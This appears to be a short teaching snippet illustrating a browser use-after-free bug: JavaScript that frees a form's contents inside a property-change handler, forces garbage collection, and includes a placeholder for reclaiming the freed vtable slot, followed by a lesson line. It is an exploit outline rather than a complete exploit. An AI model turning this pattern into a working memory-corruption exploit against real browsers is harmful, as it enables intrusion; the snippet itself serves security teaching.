 <script>
function changer() {
document.getElementById(”form").innerHTML = "";
CollectGarbage();
--- allocate string object to occupy vtable location ---
}
document.getElementById("c1").onpropertychange = changer;
document.getElementById("form").reset();
</script>
Lesson: use after free can be a serious security vulnerability !!